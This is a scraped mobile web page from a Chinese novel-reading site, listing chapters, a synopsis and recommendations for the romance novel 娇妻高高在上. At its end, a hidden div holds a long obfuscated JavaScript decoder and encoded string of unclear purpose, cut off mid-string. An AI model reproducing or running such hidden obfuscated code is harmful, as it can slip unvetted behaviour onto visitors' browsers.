

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://m.tdxs.com/book_465/
body_size: 18250
content:
<!doctype html><html lang='zh'><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><meta name="renderer" content="webkit" /><meta name="applicable-device" content="mobile"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-cache,must-revalidate" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><title>娇妻高高在上最新章节_娇妻高高在上全文免费阅读-土豆小说网</title><meta name="keywords" content="娇妻高高在上,娇妻高高在上最新章节,娇妻高高在上全文免费阅读,唐渐浓"/><meta name="description" content="娇妻高高在上，娇妻高高在上全文免费阅读。娇妻高高在上是作家唐渐浓的最新都市小说大作，土豆小说网提供娇妻高高在上手首发最新章节及章节列表，娇妻高高在上最新更新尽在土豆小说网。"/><link href="https://www.tdxs.com/book_465/" rel="canonical" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0,user-scalable=no" /><link href="/biquge/m/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="LOhhj390f";var lg_url="https%3A%2F%2Fm.tdxs.com%2Fbook_465%2F";var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?669b9d09119c7d95df37845108cf9e46";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script><meta property="og:type" content="novel"/><meta property="og:title" content="娇妻高高在上"/><meta property="og:description" content="【全文完结，新书《重生后我又渣了前男友》已开，求支持～】秦慕这辈子做的最大胆的事情就是撩了晏黎书。然后，丢下一笔钱就跑了。她早上刚跑，夜里就被这个男人逮住。她挣扎不过，气的大叫，“老男人，我要跟你离婚！”小姑凉立即暴走，她要掀桌了！【1V1】高甜宠文！"/><meta property="og:image" content="/img/465.jpg"/><meta property="og:novel:category" content="都市小说"/><meta property="og:novel:author" content="唐渐浓"/><meta property="og:novel:book_name" content="娇妻高高在上"/><meta property="og:novel:read_url" content="https://www.tdxs.com/book_465/92249.html"/><meta property="og:url" content="https://www.tdxs.com/book_465/"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2020-02-17 00:05:41"/><meta property="og:novel:latest_chapter_name" content="第596章 姬厉行我怀孕了全文完"/><meta property="og:novel:latest_chapter_url" content="https://www.tdxs.com/book_465/12819560.html"/></head><body class="novel_info"><div class="header"><div class="operate" id="register"><a href="/register.html?url=https%3A%2F%2Fm.tdxs.com%2Fbook_465%2F">注册</a></div><div class="bookname">娇妻高高在上</div><div class="operate" id="qs_login"><a href="/login.html?url=https%3A%2F%2Fm.tdxs.com%2Fbook_465%2F" class="nav_btn">登录</a></div></div><div class="nav"><ul><li><a href="/">网站首页</a></li><li><a href="/list/">小说分类</a></li><li><a href="/mybook.html">会员书架</a></li><li><a href="/jilu.html">阅读记录</a></li></ul></div><div class="clear"></div><div class="block-box"><div class="book-main"><div class="book-img"><img src="/img/465.jpg" alt="娇妻高高在上"></div><div class="book-info"><div class="bookname"><h1>娇妻高高在上</h1><span class="author">唐渐浓 著</span></div><p class="tag"><span class="blue">都市小说</span><span class="green">连载中</span></p><p class="update"><span>最近更新：</span><a href="https://www.tdxs.com/book_465/12819560.html">第596章 姬厉行我怀孕了全文完</a></p><p class="time"><span>更新时间：</span>2020-02-17 00:05:41</p></div><div class="clear"></div><div class="book-detail-btn"><ul class="btn-group"><li class="btn-group-cell"><a class="btn-normal abt1" href="javascript:addbookcase('https://m.tdxs.com/book_465/','465');">加入书架</a><a class="btn-normal abt2" href="/book_465/92249.html">开始阅读</a><a class="btn-normal abt3" href="/book_465/index_1.html">章节目录</a></li></ul></div></div></div><h3 class="wrap-title">最新章节</h3><div class="block-box"><ul class="chapter-list"><li><a href="/book_465/12819560.html">第596章 姬厉行我怀孕了全文完<span></span></a></li><li><a href="/book_465/9038206.html">第595章 你就是姬晚同学的爸爸吗<span></span></a></li><li><a href="/book_465/9029394.html">第594章 你儿子说我这一身难看<span></span></a></li><li><a href="/book_465/9026257.html">第593章 有什么举动立刻告诉我<span></span></a></li><li><a href="/book_465/9013997.html">第592章 我们没有在谈恋爱<span></span></a></li><li><a href="/book_465/9013996.html">第591章 爸爸妈妈在亲亲呢<span></span></a></li><li><a href="/book_465/9013995.html">第590章 我为何要来看你的笑话<span></span></a></li><li><a href="/book_465/9013994.html">第589章 你会保护好我的吧<span></span></a></li><li><a href="/book_465/8959579.html">第588章 还没进去呢我怎么出去呀<span></span></a></li><li><a href="/book_465/8959578.html">第587章 你跟我来一趟卧室<span></span></a></li><li><a href="/book_465/8959577.html">第586章 过去点你占到老子的位置了<span></span></a></li><li><a href="/book_465/8921032.html">第585章 还是别了吧<span></span></a></li></ul><a href="/book_465/index_1.html" class="btn-mulu">查看更多章节...</a></div><div class="clear"></div><h3 class="wrap-title">章节列表</h3><div class="block-box"><ul class="chapter-list"><li><a href="/book_465/92249.html">第1章 亲爱的你可算来了<span></span></a></li><li><a href="/book_465/92250.html">第2章 昨晚你在睡我的时候说的可是<span></span></a></li><li><a href="/book_465/92251.html">第3章 是不是又爱我又想亲我<span></span></a></li><li><a href="/book_465/92252.html">第4章 被一个老男人给占便宜了<span></span></a></li><li><a href="/book_465/92253.html">第5章 要是怕你我秦慕两个字倒过来写<span></span></a></li><li><a href="/book_465/92254.html">第6章 怎么你认识那小女人<span></span></a></li><li><a href="/book_465/92255.html">第7章 你的心肝宝贝似乎遇到了危险<span></span></a></li><li><a href="/book_465/92256.html">第8章 秦慕撇着小嘴儿不情不愿的叫了声三叔<span></span></a></li><li><a href="/book_465/92257.html">第9章 你觉得你这身打扮像是正经人<span></span></a></li><li><a href="/book_465/92258.html">第10章 秦先生您又要打我一顿吗<span></span></a></li><li><a href="/book_465/92259.html">第11章 你有没有听到狗叫啊<span></span></a></li><li><a href="/book_465/92260.html">第12章 甜甜你没事吧<span></span></a></li><li><a href="/book_465/92261.html">第13章 她在哪个警局<span></span></a></li><li><a href="/book_465/92262.html">第14章 您的大恩大德小女子一定铭记在心<span></span></a></li><li><a href="/book_465/92263.html">第15章 怎么想扒我的衣服<span></span></a></li><li><a href="/book_465/92264.html">第16章 晏黎书你快放我下去<span></span></a></li><li><a href="/book_465/92265.html">第17章 只许你扒我的衣服不许我扒你的<span></span></a></li><li><a href="/book_465/92266.html">第18章 招惹我的时候怎么不知道害怕两个字<span></span></a></li><li><a href="/book_465/92267.html">第19章 他是第三种绝色<span></span></a></li><li><a href="/book_465/92268.html">第20章 好歹你叫我一声三叔<span></span></a></li><li><a href="/book_465/92269.html">第21章 三叔你刚刚看光光我的身子了<span></span></a></li><li><a href="/book_465/92270.html">第22章 求他的时候软软的叫一声三叔<span></span></a></li><li><a href="/book_465/92271.html">第23章 当然我不会做柳下惠<span></span></a></li><li><a href="/book_465/92272.html">第24章 三叔你这是要去哪儿啊<span></span></a></li><li><a href="/book_465/92273.html">第25章 你能不能先借我点钱我以后再还你<span></span></a></li><li><a href="/book_465/92274.html">第26章 你快看这是不是晏黎书<span></span></a></li><li><a href="/book_465/92275.html">第27章 可能晏黎书的年纪大了些<span></span></a></li><li><a href="/book_465/92276.html">第28章 他要是有个十几岁大的私生女那不就意味着<span></span></a></li><li><a href="/book_465/92277.html">第29章你要是敢踏出这个家门就别再给我回来<span></span></a></li><li><a href="/book_465/92278.html">第30章 什么小野猫分明是女人造成的<span></span></a></li><li><a href="/book_465/92279.html">第31章 不要叫我小三<span></span></a></li><li><a href="/book_465/92280.html">第32章 我来找我叔叔的我叔叔就是晏黎书<span></span></a></li><li><a href="/book_465/92281.html">第33章 被子里满满是成熟男人的气息<span></span></a></li><li><a href="/book_465/92282.html">第34章 这晏黎书怎么回来了已修改<span></span></a></li><li><a href="/book_465/92283.html">第35章 这就是你大半夜躺在陌生男人床上的理由<span></span></a></li><li><a href="/book_465/92284.html">第36章 秦慕你知道刚才差点发生什么吗<span></span></a></li><li><a href="/book_465/92285.html">第37章 她的小PP上重重的落下一个巴掌<span></span></a></li><li><a href="/book_465/92286.html">第38章 受不了秦慕咬他的刺激欲望更重了<span></span></a></li><li><a href="/book_465/92287.html">第39章 还是只会抓会咬的小野猫已修改<span></span></a></li><li><a href="/book_465/92288.html">第40章 我好饿有吃的没<span></span></a></li><li><a href="/book_465/92289.html">第41章 我昨晚睡在这儿还穿着我家亲爱的衣服<span></span></a></li><li><a href="/book_465/92290.html">第42章 沈阿姨前面太阳大您还是坐后面吧<span></span></a></li><li><a href="/book_465/92291.html">第43章 我是甜甜的舅舅叶瑾瑜<span></span></a></li><li><a href="/book_465/92292.html">第44章 生气了<span></span></a></li><li><a href="/book_465/92293.html">第45章 你不是跟她分手了吗<span></span></a></li><li><a href="/book_465/92294.html">第46章 这是我跟我舅舅的秘密你多管闲事啥<span></span></a></li><li><a href="/book_465/92295.html">第47章 就不应该没出息的跟着他走<span></span></a></li><li><a href="/book_465/92296.html">第48章 叶瑾瑜你凭什么管我<span></span></a></li><li><a href="/book_465/92297.html">第49章 还真是要谢谢小舅了呢<span></span></a></li><li><a href="/book_465/92298.html">第50章 要么留在叶家要么我送你<span></span></a></li><li><a href="/book_465/92299.html">第51章 明明是一个陌生男人的脸怎么会变成晏黎书<span></span></a></li><li><a href="/book_465/92300.html">第52章 我没有小姨就算有也姓叶<span></span></a></li><li><a href="/book_465/92301.html">第53章 白皙的脸颊上透着红嫩漂亮极了<span></span></a></li><li><a href="/book_465/92302.html">第54章 除非你不是我爸亲生的<span></span></a></li><li><a href="/book_465/92303.html">第55章 那么这个男人是谁<span></span></a></li><li><a href="/book_465/92304.html">第56章 今晚的楚小姐很漂亮<span></span></a></li><li><a href="/book_465/92305.html">第57章 如果我要说的是叶瑾瑜呢<span></span></a></li><li><a href="/book_465/92306.html">第58章 宁天爱你放开我<span></span></a></li><li><a href="/book_465/92307.html">第59章 晏黎书我冷<span></span></a></li><li><a href="/book_465/92308.html">第60章 衣服是湿的得脱掉<span></span></a></li><li><a href="/book_465/92309.html">第61章 爬我的床摸你的时候怎么不说我耍流氓<span></span></a></li><li><a href="/book_465/92310.html">第62章 照他那个脾气非得将秦慕摁在浴缸里<span></span></a></li><li><a href="/book_465/92311.html">第63章 当时你会第一个救我吗<span></span></a></li><li><a href="/book_465/92312.html">第64章 甜甜是晏勋的同学我救她是应该的<span></span></a></li><li><a href="/book_465/92313.html">第65章 她肯定知道我不会游泳才推我落水<span></span></a></li><li><a href="/book_465/92314.html">第66章 我本来就这样不学好整天混吃等死<span></span></a></li><li><a href="/book_465/92315.html">第67章 晏黎书挡在秦慕身上将她护在自己的身后<span></span></a></li><li><a href="/book_465/92316.html">第68章 你这一声三哥我可担待不起<span></span></a></li><li><a href="/book_465/92317.html">第69章 姐夫我替天爱道歉<span></span></a></li><li><a href="/book_465/92318.html">第70章 秦慕低着脑袋晏黎书听见她一路低咒<span></span></a></li><li><a href="/book_465/92319.html">第71章 男人扣住她的下巴上抬低头便吻住了秦慕那张小嘴儿<span></span></a></li><li><a href="/book_465/92320.html">第72章 她委屈极了 你个坏人凭什么欺负我<span></span></a></li><li><a href="/book_465/92321.html">第73章 先别睡把衣服脱了<span></span></a></li><li><a href="/book_465/92322.html">第74章 秦慕在我这儿其他的你不用管<span></span></a></li><li><a href="/book_465/92323.html">第75章 好像有东西抓住自己的脚动不了<span></span></a></li><li><a href="/book_465/92324.html">第76章 我难受你帮我揉揉好不好<span></span></a></li><li><a href="/book_465/92325.html">第77章 是谁抓着我的手哭着喊着让我给她揉胸的<span></span></a></li><li><a href="/book_465/92326.html">第78章 我的衣服是你换的<span></span></a></li><li><a href="/book_465/92327.html">第79章 没道理我一个人受罪<span></span></a></li><li><a href="/book_465/92328.html">第80章 我委屈一下当你的私生女好了<span></span></a></li><li><a href="/book_465/92329.html">第81章 晏黎书我有喜欢的人<span></span></a></li><li><a href="/book_465/92330.html">第82章 为什么让我睡你的房间你想干嘛<span></span></a></li><li><a href="/book_465/92331.html">第83章 我不是慈善家没义务收留你<span></span></a></li><li><a href="/book_465/92332.html">第84章 你闭着眼睛丢进来不许偷看我<span></span></a></li><li><a href="/book_465/92333.html">第85章 男人的脸微微侧开鼻尖相碰<span></span></a></li><li><a href="/book_465/92334.html">第86章 你这是什么热水袋我怎么从来没见过<span></span></a></li><li><a href="/book_465/92335.html">第87章 您要是再不起来先生就亲自叫您起床<span></span></a></li><li><a href="/book_465/92336.html">第88章 你这两天都跟这个男人在一起<span></span></a></li><li><a href="/book_465/92337.html">第89章 他会在我有危险的时候挡在我的身前而你呢<span></span></a></li><li><a href="/book_465/92338.html">第90章 我不想过生日<span></span></a></li><li><a href="/book_465/92339.html">第91章 你当初是怎么跪在我家门口一天一夜的<span></span></a></li><li><a href="/book_465/92340.html">第92章 在我眼里你也不过是个私生女<span></span></a></li><li><a href="/book_465/92341.html">第93章 呸你做梦我不嫁死也不嫁<span></span></a></li><li><a href="/book_465/92342.html">第94章 慕姐你要不要喝这么猛啊<span></span></a></li><li><a href="/book_465/92343.html">第95章 攥住秦慕的手腕将她打横抱在怀中<span></span></a></li><li><a href="/book_465/92344.html">第96章 很明显她把晏黎书当成了晏勋<span></span></a></li><li><a href="/book_465/92345.html">第97章 三叔救我啊有水好多水<span></span></a></li><li><a href="/book_465/92346.html">第99章 也不能白睡掏出钱往床上一丢<span></span></a></li><li><a href="/book_465/92347.html">第100章 那天晚上的晏黎书不是很清醒的样子<span></span></a></li><li><a href="/book_465/92348.html">第101章 往他的床上丢了五百块钱就跑了<span></span></a></li></ul><a href="/book_465/index_1.html" class="btn-mulu">查看更多章节...</a></div><div class="wrap-box"><h3 class="wrap-title"><span>封面推荐</span></h3><div class="rec-focus"><dl class="rec-focus-book"><dt class="book-img"><a href="/book_4050/"><img height="100" width="80" src="/img/4050.jpg" alt="飞剑问道"></a></dt><dd class="book-info"><h2><a href="/book_4050/">飞剑问道</a></h2><p>作者：我吃西红柿</p><p>番茄继吞噬星空莽荒纪雪鹰领主后的第九本小说。　　　　在这个世界，有狐仙河神水怪大妖，也...</p></dd></dl><dl class="rec-focus-book"><dt class="book-img"><a href="/book_7771/"><img height="100" width="80" src="/img/7771.jpg" alt="一剑独尊"></a></dt><dd class="book-info"><h2><a href="/book_7771/">一剑独尊</a></h2><p>作者：青鸾峰上</p><p>生死看淡，不服就干。诸天神佛仙，不过一剑间！...</p></dd></dl><dl class="rec-focus-book"><dt class="book-img"><a href="/book_15681/"><img height="100" width="80" src="/img/15681.jpg" alt="斗罗大陆IV终极斗罗"></a></dt><dd class="book-info"><h2><a href="/book_15681/">斗罗大陆IV终极斗罗</a></h2><p>作者：唐家三少</p><p>一万年后，冰化了。　　斗罗联邦科考队在极北之地科考时发现了一个有着金银双色花纹的蛋，用仪器探察之后，发现里面居然...</p></dd></dl><dl class="rec-focus-book"><dt class="book-img"><a href="/book_15506/"><img height="100" width="80" src="/img/15506.jpg" alt="开天录"></a></dt><dd class="book-info"><h2><a href="/book_15506/">开天录</a></h2><p>作者：血红</p><p>生存，很容易。　　生活，很艰难。　　我族，要的不是卑下的生存，而是昂首高傲的生活。　　我族，誓不为奴！...</p></dd></dl><dl class="rec-focus-book"><dt class="book-img"><a href="/book_11539/"><img height="100" width="80" src="/img/11539.jpg" alt="临渊行"></a></dt><dd class="book-info"><h2><a href="/book_11539/">临渊行</a></h2><p>作者：宅猪</p><p>苏云怎么也没有想到，自己生活了十几年的天门镇，只有自己是人。　　他更没有想到天门镇外，方圆百里，是鼎鼎有名的无人...</p></dd></dl><dl class="rec-focus-book"><dt class="book-img"><a href="/book_46821/"><img height="100" width="80" src="/img/46821.jpg" alt="雪中悍刀行"></a></dt><dd class="book-info"><h2><a href="/book_46821/">雪中悍刀行</a></h2><p>作者：烽火戏诸侯</p><p>江湖是一张珠帘。大人物小人物，是珠子，大故事小故事，是串线。情义二字，则是那些珠子的精气神。mdashmdash...</p></dd></dl></div></div><div class="wrap-box"><h3 class="wrap-title"><span>相邻小说</span></h3><div class="rec-focus" style="font-size:12px;"><a href="/book_446/">流年似简</a>&nbsp;&nbsp;<a href="/book_450/">重生八零带着红包群</a>&nbsp;&nbsp;<a href="/book_451/">予你情深共缠绵</a>&nbsp;&nbsp;<a href="/book_452/">医妃惊天</a>&nbsp;&nbsp;<a href="/book_445/">老公别诱我</a>&nbsp;&nbsp;<a href="/book_449/">老婆乖乖，BOSS要亲亲</a>&nbsp;&nbsp;<a href="/book_454/">爱上你，在劫难逃</a>&nbsp;&nbsp;<a href="/book_462/">纪先生的小情诗</a>&nbsp;&nbsp;<a href="/book_458/">萌宝1加1</a>&nbsp;&nbsp;<a href="/book_457/">商界大佬想追我</a>&nbsp;&nbsp;<a href="/book_453/">你的繁华，我的谢幕</a>&nbsp;&nbsp;<a href="/book_456/">军嫂娇养手册</a>&nbsp;&nbsp;<a href="/book_448/">一孕双喜</a>&nbsp;&nbsp;<a href="/book_460/">重生之隐婚天后</a>&nbsp;&nbsp;<a href="/book_447/">人间天堂，为你彷徨</a>&nbsp;&nbsp;<a href="/book_463/">致我亲爱的霍先生</a>&nbsp;&nbsp;<a href="/book_455/">余生念你渡光阴</a>&nbsp;&nbsp;<a href="/book_461/">开棺有喜</a>&nbsp;&nbsp;<a href="/book_464/">首长小妻超V5</a>&nbsp;&nbsp;<a href="/book_459/">帝色撩人</a>&nbsp;&nbsp;</div></div><div class="novel_search"><form id="novel_search" class="search-form" method="post" action="/search.html"><input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索"><button type="submit" class="btn-tosearch" form="novel_search" value="submit">搜 索</button></form></div><div class="footer"><ul><li><a href="/">网站首页</a></li><li><a href="/list/">小说分类</a></li><li><a href="/mybook.html">会员书架</a></li><li><a href="/jilu.html">阅读记录</a></li></ul></div><div id='shuqian'></div><script src="/biquge/m/js/jquery.min.js"></script><script src="/biquge/m/js/common.js"></script><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><div id="tip" style="margin:20px;"></div><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script><div style="display: none !important;">!function(){function a(a){var _idx="soa3gge";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V